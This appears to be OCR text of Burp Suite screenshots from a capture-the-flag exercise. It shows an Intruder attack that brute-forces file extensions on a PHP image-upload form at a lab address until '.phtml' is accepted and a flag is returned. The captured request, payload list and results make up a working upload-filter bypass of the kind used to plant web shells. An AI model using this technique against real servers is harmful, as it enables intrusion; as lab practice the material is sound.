 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Positions Payloads Resource Pool Options
? Choose an attack type
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.1.143:8085 Update Host header to match target
1 POST /darkroomforyou/bullshitjok3foryou.php HTTP/1.1
2 Host: 192.168.1.143:8085
3 Content-Length: 32475
4 Cache-Control: max-age=0
5 Origin: http://192.168.1.143:8085
6 Upgrade-Insecure-Requests: 1
7 DNT: 1
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryswGSYnQVt9k8IeZ1
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.60 Safari/537.36 Edg/100.0.1185.29
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://192.168.1.143:8085/darkroomforyou/bullshitjok3foryou.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Cookie: PHPSESSID=dv80t145b6apiug01nr39dmvr4
15 Connection: close
16
17 ------WebKitFormBoundaryswGSYnQVt9k8IeZ1
18 Content-Disposition: form-data; name="fileToUpload"; filename="2.§jpg§"
19 Content-Type: image/jpeg
20
21 ÿØÿàJFIFddÿìDuckyKÿîAdobedÀÿÛ__
22
23
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Positions Payloads Resource Pool Options
? Payload Sets
You can define one or more payload sets. The number of payload sets depend
different ways.
Payload set: 1 Payload count: 1,511
Payload type: Simple list Request count: 1,511
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as pa
Paste
Load ...
Remove
Clear
Deduplicate
a2l
aml
ez
anx
atf
atfx
atom
atomcat
atomdeleted
Add Enter a new item
Add from list ...
6. Intruder attack of http://192.168.1.143:8085 - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
1511 phtml 200 452
12 dwd 200 416
1 a2l 200 416
2 aml 200 416
3 ez 200 416
4 anx 200 416
5 atf 200 416
7 atom 200 416
6 atfx 200 416
19 xcs 200 416
8 atomcat 200 416
9 atomdeleted 200 416
10 atomsrv 200 416
11 atomsvc 200 416
Request Response
Pretty Raw Hex Render \n
7 Pragma: no-cache
8 Content-Length: 111
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
13
14 The file 2.phtml has been uploaded.{FLAGCybero25} <a href="/darkroomforyou/agent.php">
Follow me :)
</a>
http://192.168.1.143:8085/darkroomforyou/agent.php